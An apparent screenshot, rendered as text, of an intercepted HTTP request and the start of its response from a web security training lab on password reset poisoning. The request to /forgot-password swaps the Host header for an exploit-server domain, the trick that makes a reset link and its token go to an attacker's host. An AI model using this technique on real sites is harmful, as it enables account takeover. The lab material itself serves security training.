 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0ac4002803112ba98133ce9e01e700c4.exploit-server.net/exploit
3 Cookie: session=t6Cdo3Haezdfbwdq82V67VdobkRLtOLi ; _lab=
46%7cMCwCFEEyqUQPa28iVS27K2flhac1E3x6AhRfIBrgMw79PgXNv7KjJS0aAL2b2rRGbhAgdDCK0E
V%2fTxLKjq4SW7CCDueivSg8mK8FMzML17lwqtZOONEyfG0kjsGI1rUByC%2f4ZCRyiJ5ah5xpGJblT
fnBy2%2blfOUQ1K2qdD%2fTdZVpd%2fI%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab3001103642b9e817acf6700bb0070.web-security-academy.net/forgot-passwo
rd
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin: https://0ab3001103642b9e817acf6700bb0070.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=PoJmc96v9ryj3Ju1eL1g737vCqxosizI &username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>